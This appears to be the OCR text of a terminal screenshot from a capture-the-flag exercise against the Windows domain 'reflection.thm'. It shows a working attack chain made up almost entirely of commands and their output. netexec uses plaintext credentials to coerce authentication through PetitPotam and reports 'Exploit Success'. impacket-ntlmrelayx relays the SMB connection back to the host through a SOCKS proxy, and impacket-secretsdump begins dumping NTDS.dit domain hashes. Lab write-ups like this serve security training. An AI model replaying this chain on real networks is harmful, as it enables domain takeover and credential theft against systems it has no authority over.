 Session Actions Edit View Help
└─$ sudo nano /etc/hosts
[sudo] password for z0n:
┌──(z0n㉿0x0z0n)-[~/ctf_OpenVPN]
└─$ sudo nano /etc/hosts
┌──(z0n㉿0x0z0n)-[~/ctf_OpenVPN]
└─$ netexec smb reflection.thm -u sawan -p R3flect0r -M coerce_plus -o METHOD=PetitPotam LISTENER=localhost1UWhRCA
AAAAAAAAAAAAAAAAAAAAAAAAAAAwbEAYBAAAA
SMB 10.10.54.22 445 REFLECTION [*] Windows Server 2022 Build 20348 x64 (name:REFLECTION) (dom
ain:reflection.thm) (signing:False) (SMBv1:False)
SMB 10.10.54.22 445 REFLECTION [+] reflection.thm\sawan:R3flect0r
COERCE_PLUS 10.10.54.22 445 REFLECTION VULNERABLE, PetitPotam
COERCE_PLUS 10.10.54.22 445 REFLECTION Exploit Success, lsarpc\EfsRpcAddUsersToFile
┌──(z0n㉿0x0z0n)-[~/ctf_OpenVPN]
└─$
┌──(z0n㉿0x0z0n)-[~]
└─$ proxychains4 -q impacket-secretsdump 10.10.54.22 -no-pass -just-dc -use-vss
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] Service RemoteRegistry is in stopped state
[*] Starting service RemoteRegistry
[*] Target system bootKey: 0xaf8e5efe7650f9202e277e1e0781857e
[*] Searching for NTDS.dit
[*] Registry says NTDS.dit is at C:\Windows\NTDS\ntds.dit. Calling vssadmin to get a copy. This might take some ti
me
[*] Using smbexec method for remote execution
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Searching for pekList, be patient
┌──(z0n㉿0x0z0n)-[~/ctf_OpenVPN]
└─$ impacket-ntlmrelayx -t smb://10.10.54.22 -smb2support -socks
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] Protocol Client SMTP loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client DCSYNC loaded..
[*] Protocol Client RPC loaded..
[*] Protocol Client MSSQL loaded..
[*] Running in relay mode to single host
[*] SOCKS proxy started. Listening on 127.0.0.1:1080
[*] HTTPS Socks Plugin loaded..
[*] HTTP Socks Plugin loaded..
[*] SMTP Socks Plugin loaded..
[*] LDAPS Socks Plugin loaded..
[*] MSSQL Socks Plugin loaded..
[*] IMAPS Socks Plugin loaded..
[*] LDAP Socks Plugin loaded..
[*] IMAP Socks Plugin loaded..
[*] SMB Socks Plugin loaded..
[*] Setting up SMB Server on port 445
[*] Setting up HTTP Server on port 80
* Serving Flask app 'impacket.examples.ntlmrelayx.servers.socksserver'
* Debug mode: off
[*] Setting up WCF Server on port 9389
[*] Setting up RAW Server on port 6666
[*] Multirelay disabled
[*] Servers started, waiting for connections
Type help for list of commands
ntlmrelayx> [*] SMBD-Thread-13 (process_request_thread): Received connection from 10.10.54.22, attacking target sm
b://10.10.54.22
[*] Authenticating against smb://10.10.54.22 as / SUCCEED
[*] SOCKS: Adding /@10.10.54.22(445) to active SOCKS connection. Enjoy
[*] All targets processed!
[*] SMBD-Thread-14 (process_request_thread): Connection from 10.10.54.22 controlled, but there are no more targets
left!
[*] SOCKS: Proxying client session for /@10.10.54.22(445)
1:exploit*